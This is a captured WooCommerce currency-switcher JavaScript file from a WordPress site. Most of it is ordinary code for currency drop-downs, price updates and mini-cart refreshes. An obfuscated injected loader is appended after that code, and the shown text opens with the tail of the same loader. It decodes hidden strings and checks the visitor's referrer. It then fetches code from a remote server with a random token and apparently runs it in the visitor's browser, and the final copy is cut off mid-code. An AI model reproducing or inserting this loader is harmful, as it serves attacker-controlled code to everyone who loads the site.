o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1
body_size: 7701
content:
"use strict";
var woocs_loading_first_time = true;//simply flag var
var woocs_sumbit_currency_changing = true;//just a flag variable for drop-down redraws when prices redraws by AJAX

jQuery(function ($) {

    if (typeof woocs_array_of_get === 'undefined') {
        return;//to avoid notices and errors
    }

    woocs_array_of_get = JSON.parse(woocs_array_of_get);

    //wp-content\plugins\woocommerce\assets\js\frontend\cart.js
    if (Object.keys(woocs_array_of_get).length !== 0) {
        if ('currency' in woocs_array_of_get) {
            //this code nessesary for correct redrawing of the shipping methods while currency changes on the cart page
            $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').prop('disabled', false);
            $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').trigger('click');
        }
    }

    //keeps data of $_GET array

    if (Object.keys(woocs_array_of_get).length == 0) {
        woocs_array_of_get = {};
    }

    //***
    woocs_array_no_cents = JSON.parse(woocs_array_no_cents);

    //***

    //emptying cart widget after checkout
    if (!parseInt(woocs_get_cookie('woocommerce_items_in_cart'), 10)) {
        $('.widget_shopping_cart_content').empty();
        $(document.body).trigger('wc_fragment_refresh');
    }

    if (woocs_array_of_get.currency != undefined || woocs_array_of_get.removed_item != undefined || woocs_array_of_get.key != undefined)
    {
        woocs_refresh_mini_cart(555);
    }
    if (woocs_redraw_cart) {
        //intercept adding to cart event to redraw mini-cart widget
        jQuery(document).on("adding_to_cart", function () {
            woocs_refresh_mini_cart(999);
        });
    }

    //to make price popup mobile friendly
    jQuery('body').on('click', '.woocs_price_info', function () {
        return false;
    });

    //+++++++++++++++++++++++++++++++++++++++++++++++

    if (woocs_drop_down_view == 'chosen' || woocs_drop_down_view == 'chosen_dark') {
        try {
            if (jQuery("select.woocommerce-currency-switcher").not('.woocs_clean_select').length) {
                jQuery("select.woocommerce-currency-switcher").not('.woocs_clean_select').chosen({
                    disable_search_threshold: 10
                });

                jQuery.each(jQuery('.woocommerce-currency-switcher-form .chosen-container'), function (index, obj) {
                    jQuery(obj).css({'width': jQuery(this).prev('select').data('width')});
                });
            }
        } catch (e) {
            console.log(e);
        }
    }



    if (woocs_drop_down_view == 'ddslick') {
        try {
            woocs_init_ddslick_select();

        } catch (e) {
            console.log(e);
        }
    }

    woocs_loading_first_time = false;


    if (woocs_drop_down_view == 'wselect' && woocs_is_mobile != 1) {
        try {
            //https://github.com/websanova/wSelect#wselectjs
            jQuery('select.woocommerce-currency-switcher').not('.woocs_clean_select').wSelect({
                size: 7
            });
        } catch (e) {
            console.log(e);
        }
    }

    //for flags view instead of drop-down
    jQuery('.woocs_flag_view_item').on("click", function () {
        if (woocs_sumbit_currency_changing) {
            if (jQuery(this).hasClass('woocs_flag_view_item_current')) {
                return false;
            }
            //***

            if (Object.keys(woocs_array_of_get).length == 0) {
                window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
            } else {

                woocs_redirect(jQuery(this).data('currency'));

            }
        }

        return false;
    });

    //for converter
    if (jQuery('.woocs_converter_shortcode').length) {
        jQuery('.woocs_converter_shortcode_button').on("click", function () {
            var amount = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_amount').eq(0).val();
            var from = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_from').eq(0).val();
            var to = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_to').eq(0).val();
            var precision = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_precision').eq(0).val();
            var results_obj = jQuery(this).parent('.woocs_converter_shortcode').find('.woocs_converter_shortcode_results').eq(0);
            jQuery(results_obj).val(woocs_lang_loading + ' ...');
            var data = {
                action: "woocs_convert_currency",
                amount: amount,
                from: from,
                to: to,
                precision: precision
            };

            jQuery.post(woocs_ajaxurl, data, function (value) {
                jQuery(results_obj).val(value);
            });

            return false;

        });
    }

    //for rates
    if (jQuery('.woocs_rates_shortcode').length) {
        jQuery('body').on('change', '.woocs_rates_current_currency', function () {
            var _this = this;
            var data = {
                action: "woocs_rates_current_currency",
                current_currency: jQuery(this).val(),
                precision: jQuery(this).data('precision'),
                exclude: jQuery(this).data('exclude')
            };

            jQuery.post(woocs_ajaxurl, data, function (html) {
                jQuery(_this).parent('.woocs_rates_shortcode').html(html);
            });

            return false;

        });
    }

    //if we using js price update while the site is cached
    if (typeof woocs_shop_is_cached !== 'undefined') {
        if (woocs_shop_is_cached) {

            setTimeout(function () {

                woocs_sumbit_currency_changing = false;
                if (typeof woocs_array_of_get.currency === 'undefined') {

                    if (jQuery('body').hasClass('single')) {
                        // jQuery('.woocs_price_info').remove();
                    }

                    /****/
                    var custom_prices = [];
                    jQuery.each(jQuery('.woocs_amount_custom_price'), function (index, item) {
                        let decimals = jQuery(item).data('decimals');
                        let value = jQuery(item).data('value');
                        let currency = jQuery(item).data('currency');
                        custom_prices.push({
                            decimals: decimals,
                            value: value,
                            currency: currency
                        });
                    });
                    if (custom_prices.length != 0) {

                        var data = {
                            action: "woocs_get_custom_price_html",
                            custom_prices: custom_prices,
                            current_currency: woocs_current_currency['name']
                        };
                        jQuery.post(woocs_ajaxurl, data, function (data) {
                            data = JSON.parse(data);
                            if (!jQuery.isEmptyObject(data)) {
                                jQuery.each(data, function (val, price) {
                                    jQuery(".woocs_amount_custom_price[data-value='" + val + "']").replaceWith(price);
                                });

                            }
                        });
                    }


                    /****/

                    var variation_ids = [];
                    var var_data = jQuery("form.variations_form").data("product_variations");
                    if (typeof var_data != "undefined") {
                        jQuery.each(var_data, function (indx, attr) {
                            variation_ids.push(attr['variation_id']);
                        });
                        if (variation_ids.length != 0) {
                            var data_var = {
                                action: "woocs_get_variation_products_price_html",
                                var_products_ids: variation_ids,
                                current_currency: woocs_current_currency['name']
                            };

                            jQuery.post(woocs_ajaxurl, data_var, function (data) {
                                data = JSON.parse(data);

                                if (!jQuery.isEmptyObject(data)) {
                                    jQuery.each(var_data, function (indx, attr) {
                                        if (typeof data[attr['variation_id']] != "undefined") {
                                            var_data[indx]['price_html'] = data[attr['variation_id']];
                                        }
                                    });
                                    jQuery("form.variations_form").data("product_variations", var_data);
                                }
                            });
                        }
                    }

                    //***
                    var products_ids = {};
                    var products_currency = {};
                    jQuery.each(jQuery('.woocs_price_code'), function (index, item) {
                        products_ids[jQuery(item).data('redraw-id')] = jQuery(item).data('product-id');
                        if (jQuery(item).data('currency')) {
                            products_currency[jQuery(item).data('redraw-id')] = jQuery(item).data('currency');
                        }

                    });

                    //if no prices on the page - do nothing
                    if (Object.keys(products_ids).length === 0) {
                        woocs_sumbit_currency_changing = true;
                        return;
                    }

                    var data = {
                        action: "woocs_get_products_price_html",
                        products_ids: products_ids,
                        products_currency: products_currency,
                        current_currency: woocs_current_currency['name']
                    };

                    jQuery.post(woocs_ajaxurl, data, function (data) {

                        data = JSON.parse(data);
                        if (jQuery.isEmptyObject(data)) {
                            woocs_sumbit_currency_changing = true;
                        }
                        if (!jQuery.isEmptyObject(data)) {
                            jQuery('.woocs_price_info').remove();
                            jQuery('.woocs_price_approx.woocs_cart_item_price').remove();
                            jQuery.each(jQuery('.woocs_price_code'), function (index, item) {
                                if (data.ids[jQuery(item).data('redraw-id')] != undefined) {
                                    jQuery(item).replaceWith(data.ids[jQuery(item).data('redraw-id')]);
                                }


                            });
                            jQuery('.woocs_price_code').removeClass('woocs_preloader_ajax');
                            //***
                            jQuery('.woocommerce-currency-switcher').val(data.current_currency);
                            //***
                            if (woocs_drop_down_view == 'chosen' || woocs_drop_down_view == 'chosen_dark') {
                                try {
                                    if (jQuery("select.woocommerce-currency-switcher").not('.woocs_clean_select').length) {
                                        jQuery("select.woocommerce-currency-switcher").not('.woocs_clean_select').chosen({
                                            disable_search_threshold: 10
                                        });
                                        jQuery('select.woocommerce-currency-switcher').trigger("chosen:updated");
                                    }
                                } catch (e) {
                                    console.log(e);
                                }
                            }
                            if (typeof data.currency_data != "undefined") {
                                woocs_current_currency = data.currency_data;
                                /* Price  slider */
                                var min = jQuery('.price_slider_amount #min_price').val();
                                var max = jQuery('.price_slider_amount #max_price').val();
                                if (typeof max != 'undefined' && typeof min != 'undefined') {
                                    max = woocs_convert_price_slider(max);
                                    min = woocs_convert_price_slider(min);
                                    jQuery(document.body).trigger('price_slider_create', [min, max]);
                                }
                            }
                            //***
                            if (woocs_drop_down_view == 'ddslick') {
                                try {
                                    jQuery('div.dd-container').ddslick('destroy');
                                    jQuery('select.woocommerce-currency-switcher').not('.woocs_clean_select').val(data.current_currency);
                                    woocs_init_ddslick_select();
                                } catch (e) {
                                    console.log(e);
                                }
                            }
                            //***
                            if (woocs_drop_down_view == 'wselect' && woocs_is_mobile != 1) {
                                //https://github.com/websanova/wSelect
                                try {
                                    jQuery('select.woocommerce-currency-switcher').not('.woocs_clean_select').val(data.current_currency).trigger("change");
                                } catch (e) {
                                    console.log(e);
                                }
                            }
                            //***
                            /* auto switcher*/

                            var auto_switcher = jQuery('.woocs_auto_switcher');
                            if (auto_switcher.length > 0) {
                                woocs_auto_switcher_redraw(data.current_currency, auto_switcher);
                            }
                            woocs_sumbit_currency_changing = true;

                            var shortcode_currency = jQuery('strong.woocs_current_currency_code');
                            if (shortcode_currency.length) {
                                shortcode_currency.text(data.current_currency);
                            }


                            //***
                            //for another woocs switchers styles
                            document.dispatchEvent(new CustomEvent('after_woocs_get_products_price_html', {detail: {
                                    current_currency: data.current_currency
                                }}));
                        }

                    });

                } else {
                    woocs_sumbit_currency_changing = true;

                }
                jQuery(".single_variation_wrap").on("show_variation", function (event, variation) {
                    jQuery('.woocs_price_code').removeClass('woocs_preloader_ajax');
                });
                jQuery('.woocs_price_code').removeClass('woocs_preloader_ajax');
            }, 300);

        }
    }

    //***
    //removing price info on single page near variation prices
    setTimeout(function () {
        //jQuery('body.single-product .woocommerce-variation-price').find('.woocs_price_info').remove();
    }, 300);
    //***


});


function woocs_redirect(currency) {
    if (!woocs_sumbit_currency_changing) {
        return;
    }

    //***
    var l = window.location.href;
    //  l = l.replace('#', '');
    var l_tmp = l.split('#');
    l = l_tmp[0];
    var id_key = "";
    if (l_tmp.length > 1) {
        id_key = "#" + l_tmp[1]
    }
    //for #id navigation     l = l.replace(/(#.+$)/gi, '');

    l = l.split('?');
    l = l[0];
    var string_of_get = '?';
    woocs_array_of_get.currency = currency;

    /*
     l = l.replace(/(\?currency=[a-zA-Z]+)/g, '?');
     l = l.replace(/(&currency=[a-zA-Z]+)/g, '');
     */

    if (woocs_special_ajax_mode) {
        string_of_get = "";

        var data = {
            action: "woocs_set_currency_ajax",
            currency: currency
        };

        jQuery.post(woocs_ajaxurl, data, function (value) {
            location.reload();
        });

    } else {
        if (Object.keys(woocs_array_of_get).length > 0) {
	    let get_values = [];
            jQuery.each(woocs_array_of_get, function (index, value) {
                get_values.push(index + "=" + value);
            });
	    string_of_get += get_values.join("&");
	}
        window.location = l + string_of_get + id_key;
    }
}

function woocs_refresh_mini_cart(delay) {
    /** Cart Handling */
    setTimeout(function () {
        try {

            //for refreshing mini cart
            $fragment_refresh = {
                url: wc_cart_fragments_params.ajax_url,
                type: 'POST',
                data: {action: 'woocommerce_get_refreshed_fragments', woocs_woocommerce_before_mini_cart: 'mini_cart_refreshing'},
                success: function (data) {
                    if (data && data.fragments) {

                        jQuery.each(data.fragments, function (key, value) {
                            jQuery(key).replaceWith(value);
                        });

                        try {
                            if ($supports_html5_storage) {
                                sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(data.fragments));
                                sessionStorage.setItem('wc_cart_hash', data.cart_hash);
                            }
                        } catch (e) {

                        }

                        jQuery('body').trigger('wc_fragments_refreshed');
                    }
                }
            };

            jQuery.ajax($fragment_refresh);


            /* Cart hiding */
            try {
                if (woocs_get_cookie('woocommerce_items_in_cart') > 0)
                {
                    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
                } else {
                    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').hide();
                }
            } catch (e) {
                //***
            }


            jQuery('body').on('adding_to_cart', function () {
                jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
            });

        } catch (e) {
            //***
        }

    }, delay);

}

function woocs_get_cookie(name) {
    var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
            ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

/*auto switcher*/

jQuery(function () {
    jQuery('.woocs_auto_switcher_link').on('click', function () {
        woocs_redirect(jQuery(this).data('currency'));
        return false;
    });

    jQuery('.woocs_auto_switcher li').on('click', function (e) {
        woocs_redirect(jQuery(this).find('a.woocs_auto_switcher_link').data('currency'));
        return false;
    });
});

function woocs_auto_switcher_redraw(curr_curr, switcher) {
    var view = switcher.data('view');
    switch (view) {
        case 'classic_blocks':
            switcher.find('a').removeClass('woocs_curr_curr');
            switcher.find('a[data-currency="' + curr_curr + '"]').addClass('woocs_curr_curr');
            break;
        case 'roll_blocks':
            switcher.find('a').removeClass('woocs_curr_curr');
            switcher.find('li').removeClass('woocs_auto_bg_woocs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('woocs_curr_curr');
            current_link.parents('li').addClass('woocs_auto_bg_woocs_curr_curr');
            break;
        case 'round_select':
            switcher.find('a').removeClass('woocs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('woocs_curr_curr');
            jQuery('.woocs_current_text').html(current_link.find('.woocs_base_text').html());
            break;
        default:
            break;
    }

}

function woocs_remove_link_param(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
            param,
            params_arr = [],
            queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}

function woocs_init_ddslick_select() {
    jQuery.each(jQuery('select.woocommerce-currency-switcher').not('.woocs_clean_select'), function (index, obj) {
        var width = jQuery(obj).data('width');
        var flag_position = jQuery(obj).data('flag-position');
        jQuery(obj).ddslick({
            //data: ddData,
            width: width,
            imagePosition: flag_position,
            selectText: "Select currency",
            //background:'#ff0000',
            onSelected: function (data) {
                if (!woocs_loading_first_time)
                {
                    var form = jQuery(data.selectedItem).closest('form.woocommerce-currency-switcher-form');
                    jQuery(form).find('input[name="woocommerce-currency-switcher"]').eq(0).val(data.selectedData.value);

                    if (Object.keys(woocs_array_of_get).length == 0) {
                        //jQuery(form).submit();
                        woocs_redirect(data.selectedData.value);
                    } else {
                        woocs_redirect(data.selectedData.value);
                    }
                }

            }
        });
    });
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var 